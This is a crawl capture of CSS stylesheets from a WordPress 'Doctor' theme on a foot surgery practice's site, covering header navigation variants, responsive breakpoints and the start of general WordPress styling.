	.header_s2 .nav.navbar-nav {
		float: none;
		text-align: center;
	}
	.header_s2 .nav.navbar-nav {
		float: none;
		text-align: center;
	}
	.header_s2 .ownavigation .navbar-nav > li {
		display: inline-block;
		float: none;
	}
	/* - Header3 */
	.header_s3 .ownavigation .navbar-nav > li > a::before {
		top: 0;
		bottom: auto;
	}
	.header_s3 .ownavigation.navbar-fixed-top {
		border-top: none;
	}
	/* - Header4 */
	.header_s4 .navbar-header {
		float: right;
	}
	/* - Header5 */
	.header_s5 .ownavigation {
		border-bottom: 1px solid #e5e5e5;
		border-top: none;
	}
		
	/* - Header8 */
	.header_s8 .ownavigation {
		border-bottom: none;
	}
	.header_s8 .navbar-left {
		margin-left: 45px;
	}
	.header_s8.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 10px;
	}
	.header_s8 .ownavigation .navbar-nav > .active > a::before, 
	.header_s8 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s8 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s8 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s8 .ownavigation .navbar-nav > li > a:hover::before {
		top: 0;
	}
	.header_s8 a.phone-call {
		margin-top: 60px;
	}
	
	.header_s9 a.phone-call {
		margin-top: 62px;
	}	
	
	/* - Header9 */
	.header_s9 .ownavigation {
		background-color: #00d2eb;
	}
	.header_s9 a.navbar-brand {
		padding-bottom: 23px;
		padding-top: 22px;
	}
	.header_s9 a.navbar-brand > i {
		margin-right: 12px;
	}	
	.header_s9 .ownavigation .navbar-nav > li > a {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav > .active > a::before, 
	.header_s9 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s9 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s9 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s9 .ownavigation .navbar-nav > li > a:hover::before {
		display: none;
	}
	.header_s9 .ownavigation .navbar-nav > .active > a, 
	.header_s9 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s9 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s9 .ownavigation .navbar-nav > li:hover > a, 
	.header_s9 .ownavigation .navbar-nav > li > a:hover {
		color: #130202;
	}
	.header_s9 .ownavigation .navbar-nav > li.dropdown > a::after {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav > li > a:hover {
		animation: bounce 1s;
	}
	
	/* - Header10 */
	.header_s10 .ownavigation {
		z-index: 5;
	}
	.header_s10 .ownavigation .menu-switch {
		float: right;
		margin: 39px 0;
		position: relative;
	}
	.header_s10 .ownavigation .menu-switch a {
		color: #b6bfcd;
		font-size: 21px;
		line-height: 32px;
		padding-left: 30px;
	}
	.header_s10.menu_hide.menu_show  .ownavigation .navbar-nav,
	.header_s10 .ownavigation .navbar-nav {
		transform: scaleY(0);
		-webkit-transform: scaleY(0);
		-moz-transform: scaleY(0);
		-ms-transform: scaleY(0);
		transform-origin: 0 0 0;
		-webkit-transition: all 0.3s ease 0s;
		-moz-transition: all 0.3s ease 0s;
		-o-transition: all 0.3s ease 0s;
		transition: all 0.3s ease 0s;
	}
	.header_s10 .ownavigation .navbar-nav.menu-open {
		opacity: 1;
		transform: scaleY(1);
		-webkit-transform: scaleY(1);
		-moz-transform: scaleY(1);
		-ms-transform: scaleY(1);
		visibility: visible;
		-webkit-transition: all 0.3s ease 0s;
		-moz-transition: all 0.3s ease 0s;
		-o-transition: all 0.3s ease 0s;
		transition: all 0.3s ease 0s;
		z-index: 101;
	}
	.header_s10.menu_show  .ownavigation .navbar-nav {
		opacity: 1;
		transform: scaleY(1);
		-webkit-transform: scaleY(1);
		-moz-transform: scaleY(1);
		-ms-transform: scaleY(1);
		visibility: visible;
		-webkit-transition: all 0.3s ease 0s;
		-moz-transition: all 0.3s ease 0s;
		-o-transition: all 0.3s ease 0s;
		transition: all 0.3s ease 0s;
		z-index: 101;
	}
	
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li {
		margin: 0 4px;
	}
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 45px 18px 46px;
		z-index: 1;
		transition-duration: 0.5s;
		transition-property: color;
	}
	.header_s12 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 18px;
	}
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > li > a::before {
		background: #00d2eb none repeat scroll 0 0;
		bottom: 0;
		content: "";
		height: 0;
		left: 0;
		position: absolute;
		right: 0;
		top: 0;
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		-o-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
		width: auto;
		z-index: -1
	}
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > .active > a::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s12:not(.header_s16) .ownavigation .navbar-nav > li > a:hover::before {
		height: 100%;
	}
	.header_s12 .ownavigation .navbar-nav > .active > a, 
	.header_s12 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s12 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s12 .ownavigation .navbar-nav > li:hover > a, 
	.header_s12 .ownavigation .navbar-nav > li > a:hover {
		color: #fff;
	}
	/* - Header13 */
	.header_s13 a.navbar-brand {
		padding-bottom: 33px;
		padding-top: 33px;
	}
	.header_s13 .ownavigation .navbar-nav > li {
		margin: 0 4px;
	}
	.header_s13 .ownavigation .navbar-nav > li > a {
		margin: 38px 0;
		padding: 7px 13px;
	}
	.header_s13 .ownavigation .navbar-nav > li:last-child  > a {
		padding-right: 13px;
	}
	.header_s13 .ownavigation .navbar-nav > .active > a::before, 
	.header_s13 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s13 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s13 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s13 .ownavigation .navbar-nav > li > a:hover::before {
		display: none;
	}
	@-webkit-keyframes hvr-push {
	  50% {
		-webkit-transform: scale(0.8);
		transform: scale(0.8);
	  }
	  100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	  }
	}
	@keyframes hvr-push {
	  50% {
		-webkit-transform: scale(0.8);
		transform: scale(0.8);
	  }
	  100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	  }
	}
	.header_s13 .ownavigation .navbar-nav > li > a {
		display: inline-block;
		vertical-align: middle;
		-webkit-transform: perspective(1px) translateZ(0);
		transform: perspective(1px) translateZ(0);
		box-shadow: 0 0 1px transparent;
	}
	.header_s13 .ownavigation .navbar-nav > .active > a, 
	.header_s13 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s13 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s13 .ownavigation .navbar-nav > li:hover > a, 
	.header_s13 .ownavigation .navbar-nav > li > a:hover {
		background-color: #00d2eb;
		color: #fff;
		-webkit-animation-name: hvr-push;
		animation-name: hvr-push;
		-webkit-animation-duration: 0.3s;
		animation-duration: 0.3s;
		-webkit-animation-timing-function: linear;
		animation-timing-function: linear;
		-webkit-animation-iteration-count: 1;
		animation-iteration-count: 1;
	}
	
	/* - Header14 */
	.header_s14 .ownavigation .navbar-nav > li > a {
		border: 1px solid transparent;
	}
	.header_s14 .ownavigation .navbar-nav > .active > a, 
	.header_s14 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s14 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s14 .ownavigation .navbar-nav > li:hover > a, 
	.header_s14 .ownavigation .navbar-nav > li > a:hover {
		background-color: transparent;
		color: #00d2eb;
		border: 1px solid #00d2eb;
	}
	.header_s14 .ownavigation .navbar-nav li .dropdown-menu > li > a:hover {
		border: none;
	}
	/* - Header15 */
	.header_s15 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s15 .ownavigation .navbar-nav > li > a {
		border-right: 1px solid #ececec;
		font-family: 'Open Sans', sans-serif;
		font-weight: 400;
		font-size: 14px;
		padding: 31px 24px;
	}
	.header_s15 .ownavigation .navbar-nav > li.no_menu_icon > a {
		padding: 45px 24px;
	}
	.header_s15 .ownavigation .navbar-nav > li:first-child > a {
		border-left: 1px solid #ececec;
	}
	.header_s15 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 24px;
	}
	.header_s15 .ownavigation .navbar-nav > .active > a::before, 
	.header_s15 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s15 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s15 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s15 .ownavigation .navbar-nav > li a:hover::before {
		display: none;
	}
	.header_s15 .ownavigation .navbar-nav > li > a > i {
		color: #00d2eb;
		display: block;
		font-size: 18px;
		margin-bottom: 10px;
		text-align: center;
		transform: rotate(0deg);
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		-o-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
	}
	.header_s15 .ownavigation .navbar-nav > .active > a i, 
	.header_s15 .ownavigation .navbar-nav > .active > a:focus i, 
	.header_s15 .ownavigation .navbar-nav > .active > a:hover i, 
	.header_s15 .ownavigation .navbar-nav > li:hover > a i, 
	.header_s15 .ownavigation .navbar-nav > li > a:hover i {
		transform: rotate(720deg);
		-webkit-transform: rotate(720deg);
		-moz-transform: rotate(720deg);
		-ms-transform: rotate(720deg);
	}
	.header_s15 .ownavigation .navbar-nav > li.dropdown > a::after {
		display: none;
	}
	.header_s15 .ownavigation .navbar-nav li .dropdown-menu > li > a {
		font-weight: 400;
		font-size: 14px;
	}
	/* - Header 16 */
	.header_s16 .ownavigation a.navbar-brand {
		padding-bottom: 31px;
		padding-top: 32px;
	}
	.header_s16 .ownavigation .navbar-nav > li > a,
	header.header_s16 .ownavigation .navbar-nav > li > a::before,
	.header_s16 .ownavigation .navbar-nav > li  > a > span {
		-webkit-transition: all 0.5s ease 0s;
		-moz-transition: all 0.5s ease 0s;
		-o-transition: all 0.5s ease 0s;
		transition: all 0.5s ease 0s;
	}
	.header_s16 .ownavigation .navbar-nav > li > a {
		position: relative;
		overflow: hidden;
	}
	.header_s16 .ownavigation .navbar-nav > li {
		margin: 0 2px;
	}
	
	header.header_s16 .ownavigation .navbar-nav > li > a::before {
		background-color: #fff !important;
		content: "";
		height: 21px;
		display: inline-block;
		position: absolute;
		left: 0;
		right: 0;
		bottom: -21px;
		z-index: 1;
		opacity: 0;
		width: 100%;
	}
	.header_s16 .ownavigation .navbar-nav > li  > a > span {
		border-bottom: 15px solid #fff;
		position: absolute;
		bottom: -21px;
		height: 15px;
		opacity: 0;
		z-index: 2;
	}
	.header_s16 .ownavigation .navbar-nav > li  > a > span.left-brd {
		border-right: 41px solid transparent;
		left: 0;
	}
	.header_s16 .ownavigation .navbar-nav > li  > a > span.right-brd {
		border-left: 41px solid transparent;
		right: 0;
	}
	
	.header_s16 .ownavigation .navbar-nav > li > a {
		position: relative;
		padding: 44px 16px;
	}
	.header_s16 .ownavigation .navbar-nav > li.dropdown > a::after {
		display: none;
	}
	header.header_s16 .ownavigation .navbar-nav > li.active > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a::before {
		display: inline-block;
		bottom: 0;
	}
	header.header_s16 .ownavigation .navbar-nav > li.active > a > span,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a  > span ,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a > span { 
		bottom: 21px;
	}
	header.header_s16 .ownavigation .navbar-nav > li.active > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a::before,
	header.header_s16 .ownavigation .navbar-nav > li.active > a > span,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a  > span ,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a > span {
		opacity: 1;
	}
	.header_s16 .ownavigation .navbar-nav > .active > a, 
	.header_s16 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s16 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s16 .ownavigation .navbar-nav > li:hover > a, 
	.header_s16 .ownavigation .navbar-nav > li a:hover {
		background-color: #00d2eb;
	}
	
	/* - Header17 */
	.header_s17 .ownavigation .navbar-nav > li > a::before {
		bottom: 35px;
		height: 2px;
	}
	/* - Header17 */
	.header_s17 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 0;
	}
	/* - Header18 */
	.header_s18 .ownavigation .navbar-nav > li > a::before {
		top: 35px;
		height: 2px;
	}
	/* - Header18 */
	.header_s18 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 0;
	}
	/* - Header19 */
	.header_s19 .ownavigation .navbar-nav > li {
		margin: 0 18px;
	}
	.header_s19 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 0;
	}
	.header_s19 .ownavigation .navbar-nav > li > a::before {
		left: 0;
		height: 12px;
		width: 4px;
		top: 50px;
		bottom: auto;
	}
	.header_s19 .ownavigation .navbar-nav > .active > a::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s19 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s19 .ownavigation .navbar-nav > li a:hover::before {
		left: -12px;
		width: 4px;
	}
	.header_s19 .ownavigation .navbar-nav li .dropdown-menu > li > a:hover::before {
		display: none;
	}
	/* - Header20 */
	.header_s20 a.navbar-brand {
		padding-top: 34px;
		padding-bottom: 34px;
	}
	.header_s20 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s20 .ownavigation .navbar-nav > li > a {
		border: 1px solid #00d2eb;
		border-right: none;
		color: #00d2eb;
	}
	.header_s20 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 13px;
		border-right: 1px solid #00d2eb;
	}
}

/* - max-width: 1200 */
@media (max-width: 1200px) {
	/* - Header1 */
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 15px;
	}
	/* - Header2 */
	.header_s2 .ownavigation .navbar-nav > li {
		margin: 0 15px;
	}
	/* - Header7 */
	.header_s7 .ownavigation .navbar-nav > li {
		margin: 0 18px;
	}
	/* - Header8 */
	.header_s8 .navbar-left {
		margin-left: 20px;
	}
	.header_s8 .ownavigation .navbar-nav > li {
		margin: 0 9px;
	}
	/* - Header9 */
	.header_s9 a.navbar-brand {
		font-size: 25px;
	}
	.header_s9 .ownavigation .navbar-nav > li {
		margin: 0 7px;
	}
	/* - Header10 */
	.header_s10 .ownavigation .navbar-nav > li {
		margin: 0 10px;
	}
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 45px 12px;
	}
}

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	
	.header_default .ownavigation .navbar-nav > li:first-child {
		margin-left: 8px;
	}
	.header_default .navbar-fixed-top.ownavigation .navbar-nav > li:first-child {
		margin-left: 35px;
	}
	
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 10px;
	}	
	.header_s8 .navbar-left {
		margin-left: 10px;
	}
	.header_s8.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 5px;
	}
	
	/* - Header11 */
	.header_s11 .ownavigation .navbar-nav > li {
		margin: 0 6px;
	}
	
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 45px 8px;
	}
	
	/* - Header13 */
	.header_s13 a.navbar-brand {
		padding-bottom: 36px;
		padding-top: 36px;
	}
	.header_s13 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s13 .ownavigation .navbar-nav > li > a {
		padding: 10px 6px;
	}
	
	/* - Header15 */
	.header_s15 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s15 .ownavigation .navbar-nav > li.no_menu_icon > a {
		padding: 45px 18px;
	}
	.header_s15 .ownavigation .navbar-nav > li > a {
		padding: 31px 18px;
	}
	.header_s15 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 13px;
	}
	
	/* - Header 16 */
	.header_s16 .ownavigation .navbar-nav > li {
		margin: 0 7px;
	}
	.header_s16 .ownavigation .navbar-nav > li > a {
		font-size: 14px;
		padding: 44px 8px;
	}
	
	/* - Header18 */
	.header_s18 .ownavigation .navbar-nav > li {
		margin: 0 8px;
	}
	
	/* - Header19 */
	.header_s19 .ownavigation .navbar-nav > li {
		margin: 0 7px;
	}	
	.header_s19 .ownavigation .navbar-nav > .active > a::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s19 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s19 .ownavigation .navbar-nav > li a:hover::before {
		left: -8px;
	}
	/* - Header20 */
	.header_s20 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s20 .ownavigation .navbar-nav > li > a {
		padding: 10px 8px;
	}
	.header_s20.header_s .ownavigation .navbar-nav > li > a > i {
		margin-right: 1px;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	/* - Header1 */
	.header_s1 .ownavigation .container {
		position: relative;
	}
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	/* - Header2 */
	.header_s2 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	/* - Header3 */
	.header_s3 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s3 #slidepanel { 
		display: none;
		border-bottom: none;
	}
	/* - Header4 */
	.header_s4 a.navbar-brand {
		float: right;
	}
	.header_s4 .ownavigation .navbar-toggle {
		float: left;
	}
	.header_s4 #loginpanel {
		left: 110px;
		right: auto;
	}
	.header_s4 #slideit, 
	.header_s4 #closeit {
		left: -50px;
		right: auto;
	}
	.header_s4 .ownavigation .ddl-switch {
		left: 0;
		right: auto;
	}
	.header_s4 .ownavigation .navbar-nav > li {
		display: inline-block;
		margin: 0;
		width: 100%;
	}
	.header_s4 .ownavigation .navbar-nav li a {
		float: right;
		padding: 4px 0;
	}
	.ownavigation .navbar-nav > li > a .fa-angle-down {
		display: none;
	}
	.header_s4 .ownavigation .dropdown-menu.mega-menu {
		padding-left: 0;
		padding-right: 10px;
	}
	.header_s4 .ownavigation .dropdown-menu.mega-menu > li {
		padding: 0;
		text-align: right;
	}
	
	/* - Header5 */
	.header_s5 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	
	/* - Header7 */
	.header_s7 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s7 .search {
		position: absolute;
		padding: 21px 0;
		top: 0;
		right: 100px;
	}
	.header_s7 .top-header {
		position: relative;
	}
	.header_s7 .logo-block .our-information {
		float: none;
		text-align: center;
	}
	.header_s7 .logo-block .our-information ul {
		padding-bottom: 15px;
		padding-top: 15px;
	}
	
	/* - Header7: Custom Menu Setting */
	.header_s7.header_s1.header_s .ownavigation .navbar-toggle {
		margin: 15px 0;
	}
	.header_s7 #slidepanel .navbar-brand  {
		display: none;
	}
	.header_s7 #slidepanel .ownavigation .navbar-nav {
		margin: 60px 0 0;
		padding-top: 15px;
		width: 100%;
	}
	.header_s7 #slidepanel .ownavigation .navbar-nav > li {
		width: 100%;
		text-align: left;
	}
	.header_s7 #slidepanel .ownavigation .navbar-nav > li a{
		padding: 8px 0;
	}
	.header_s7.header_s1 #slidepanel .our-information li:first-child a::before,
	.header_s7 #slidepanel  .our-information li a::after {
		content: "";
		padding: 0;
	}
	
	.header_s7 #slidepanel .our-information ul.dropdown-menu{
		padding-top: 0;
		padding-bottom: 0;
		padding-left: 20px;
	}
	.header_s7 #slidepanel .our-information ul.dropdown-menu li a{
		color: #8e8e8e;
		font-family: "Roboto",sans-serif;
		font-weight: 400;
		text-decoration: none;
		text-transform: capitalize;
	}
		
	/* - Header8 */
	.header_s8 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s8 #slidepanel { 
		border-bottom: none;
	}
	.header_s8 a.phone-call {
		border-bottom: 2px solid #34d7ed;
		border-radius: 10px;
		position: absolute;
		top: 12px;
		right: 100px;
		padding: 8px 12px;
		margin-top: 0;
	}
	
	/* - Header9 */
	.header_s9 .ownavigation {
		background-color: #00d2eb;
	}
	.header_s9 .ownavigation .navbar-toggle {
		background-color: #fff;
	}
	.header_s9 .ownavigation .navbar-toggle .icon-bar {
		background-color: #00d2eb;
	}
	.header_s9 #slideit, 
	.header_s9 #closeit {
		color: #fff;
		top: 15px;
	}
	.header_s9 .ownavigation .navbar-toggle {
		margin: 30px 0;
	}
	.header_s9 a.phone-call {
		top: 13px;
		right: 90px;
	}
	.header_s9 .ownavigation .ddl-switch {
		background-color: #fff;
		color: #00d2eb;
	}
	.header_s9 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	
	.header_s9 .ownavigation .navbar-nav > li.active a {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav > li.active > a:hover, 
	.header_s9 .ownavigation .navbar-nav li a:hover {
		color: #130202;
	}
	.header_s9 .ownavigation .navbar-nav li .dropdown-menu > li > a {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav li .dropdown-menu > li > a:hover {
		color: #130202;
	}
	
	/* - Header10 */
	.header_s10 .ownavigation .menu-switch {
		display: none;
	}
	
	/* - Header11 */
	.header_s11 #slidepanel {
		border-bottom: none;
	}
	
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 8px 0;
	}
	
	/* - Header15 */
	.header_s .ownavigation .navbar-nav > li > a > i {
		margin-right: 3px;
	}
}

/* - max-width: 767 */
@media (max-width: 767px) {	
	/* - Header4 */	
	.header_s4 #slideit,
	.header_s4 #closeit {
		left: -65px;
	}
	
	/* - Header7 */
	.header_s7 .search {
		right: 80px;
	}
	.header_s7 .search-box {
		right: 0;
	} 
	
	/* - Header8 */
	.header_s8 a.phone-call {
		right: 80px;
	}
}

/* - max-width: 639 */
@media (max-width: 639px) {
	/* - Header7 */
	.header_s7 .logo-block .our-information li a::after {
		padding: 0 5px;
	}
	
	/* - Header8 */
	.header_s8 a.phone-call {
		display: none;
	}
}

/* - max-width: 479 */
@media (max-width: 479px) {
	/* - Header7 */
	.header_s7 a.navbar-brand {
		font-size: 28px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/wordpress.css?ver=4.9.22
body_size: 9403
content:
/*----------------------------
	Theme Name: Doctor	 | Shared by VestaThemes.com
-------------------------------*/

/*
	[Table of Content]
		## Global
			- VC
			- Site Layout
			- Bootstrap Custom
			- AdminBar
		
		## WordpPess Needs
			- Alignments
			- Media
			- Captions
			- Galleries
			- Table
			- Comment Area
			- Comment Reply Form
			- Comment List: Pingback
			- Password Form
			- Post Navigation
			- Contact Form
			- Search Page
			- Pagination
			- Page Header
			- PageBanner
			- Breadcrumb
			- Page Links
			- SelectBox Dropdown Arrow Setting
			
		## Widgets
			[Default: Monster Widget: 12]
			- Widget: Search
			- Widget:: Breadcrumb Navxt
			- Widget: Categories & Archives
			- Widget: Tags
			- Widget: Calendar
			- Widget: Pages
			- Widget: MenuNav
			- Widget: Meta
			- Widget: Recent Comments
			- Widget: Recent Entries
			- Widget: RSS
			- Widget: Text
			- Widget: Newsletter
			- Widget: Recent Entries
					
		## Blog
			- Post Format
			- Entry Content
			- Sticky Posts
			- Single Post Tag & Categories
			- About Author
		
		## Error Section
			
		## Responsive
			- min-width: 992
			- min-width: 782
			- max-width: 991
			- min-width: 768
			- min-width: 992 to max-width: 1199
			- min-width: 768 to max-width: 991
			- min-width: 320 to max-width: 600
			- max-width: 767
			- max-width: 479
			- max-width: 400
*/

/*  ## Global
- - - - - - - - - - - - - - - - - - - - */
body .vc_row {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
body .vc_column_container >.vc_column-inner {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill > .vc_column_container > .vc_column-inner{
	padding-top: 0;
}

.fixedlayout.container {
	margin: 0 auto;
}
.beforepage-shortcode {
	padding-bottom: 35px;
}
.beforepage-shortcode.inside-slider {
	padding-bottom: 0;
}
.afterpage-shortcode {
	padding-bottom: 35px;
}

/* - VC */
.wpb_revslider_element.wpb_content_element {
	margin-bottom: 0 !important;
}

/* - Site Layout */
.page_spacing {
	margin-top: 80px;
	margin-bottom: 80px;
}

/* - Search Setting */
header .page_search,
footer .header-search,
main .header-search,
.header_s1 .page_search {
	display: none;
}

/* - Bootstrap Custom */
.container {
    max-width: 100%;
}

.owpull-left {
	float: left;
}
.owpull-right {
	float: right;
}

.owclearfix::before,
.owclearfix::after {
	content: " ";
	display: table;
}
.owclearfix::after {
	clear: both;
}

.owclearfix-cnt2::before,
.owclearfix-cnt2::after {
	content: " ";
	display: table;
}
.owclearfix-cnt2::after {
	clear: both;
}

.owclearfix-cnt3::before,
.owclearfix-cnt3::after {
	content: " ";
	display: table;
}
.owclearfix-cnt3::after {
	clear: both;
}

/* - AdminBar */ 
body.admin-bar .navbar-fixed-top {
    margin-top: 32px;
}

.menu-setting {
    display: inline-block;
    float: right;
    margin-top: 50px;
    padding-right: 25px;
}
.navbar-fixed-top .menu-setting {
	margin-top: 32px;
}

/*  ## WordPress Needs
- - - - - - - - - - - - - - - - - - - - */
.screen-reader-text {
	visibility: hidden;
	display: none;
}

/* - Alignments */
.alignleft {
    display: inline;
    float: left;
}
.alignright {
    display: inline;
    float: right;
}
.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
    margin: 0.4em 1.6em 1.6em 0;
}
blockquote.alignright,
.wp-caption.alignright,
img.alignright {
    margin: 0.4em 0 1.6em 1.6em;
}
blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
    clear: both;
    margin-top: 0.4em;
    margin-bottom: 1.6em;
}
.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
    margin-bottom: 1.2em;
}

/* - Media */
.site .avatar {
	border-radius: 50%;
}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
}
audio,
canvas {
	display: inline-block;
}
embed,
iframe,
object,
video {
	max-width: 100%;
	vertical-align: middle;
	border: 0 none;
	width: 100%;
}
p > embed,
p > iframe,
p > object,
p > video {
	margin-bottom: 0;
}
.wp-audio-shortcode,
.wp-video,
.wp-playlist.wp-audio-playlist {
	font-size: 15px;
	font-size: 1.5rem;
	margin-top: 0;
	margin-bottom: 1.6em;
}
.wp-playlist.wp-playlist {
	padding-bottom: 0;
}
.wp-playlist .wp-playlist-tracks {
	margin-top: 0;
}
.wp-playlist-item .wp-playlist-caption {
	border-bottom: 0;
	padding: 10px 0;
}
.wp-playlist-item .wp-playlist-item-length {
	top: 10px;
}

/* - Captions */
.wp-caption {
	margin-bottom: 1.6em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}
.wp-caption-text {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	font-size: 14px;
	line-height: 1.6;
	padding: 0.5em 0;
}

.breadcrumbs > span {
	line-height: 24px;
	font-size: 14px;
}

/* - Galleries */
.gallery {
	margin-bottom: 1.6em;
}
.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
	font-size: 14px;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* - Table */
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.6em;
	table-layout: fixed;
	width: 100%;
}
table, th, td {
	border: 1px solid hsla(0, 0%, 20%, 0.1);
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
th, td {
	padding: 0.4em;
	text-align: center;
	word-wrap: break-word;
}
th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

/* - Comment Area */
.comments-area {
	border-top: 1px solid #e6e6e6;
	display: inline-block;
	margin-top: 42px;
	padding: 15px 0 0;
	width: 100%;
}
.comments-title {
	font-family: 'Raleway', sans-serif;
	color: #3a3e40;
	font-size: 16px;
	font-weight: bold;
	line-height: 24px;
	margin-top: 0;
	text-transform: uppercase;	
}
.comment-list {
    display: inline-block;
	width: 100%;
    list-style: none;
    margin-bottom: 10px;
	padding-left: 0;
}
.comment-body {
	padding: 22px 25px 22px 100px;
	position: relative;
	z-index: 1;
